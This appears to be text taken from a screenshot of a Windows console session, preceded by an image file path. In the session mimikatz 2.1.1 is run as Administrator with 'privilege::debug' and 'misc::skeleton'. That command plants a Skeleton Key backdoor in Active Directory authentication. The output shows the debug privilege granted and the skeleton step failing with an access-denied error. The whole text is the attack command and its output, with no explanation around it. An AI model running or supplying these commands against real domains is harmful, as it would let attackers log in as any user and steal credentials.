 C:\
mimikatz 2.1.1 x64 (oe.eo)
C:\Users\Administrator\Desktop>mimikatz.exe privilege::debug "misc::skeleton"
.#####.   mimikatz 2.1.1 (x64) built on Sep 25 2018 15:08:14
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # misc::skeleton
ERROR kuhl_m_misc_skeleton ; OpenProcess (0x00000005)
mimikatz #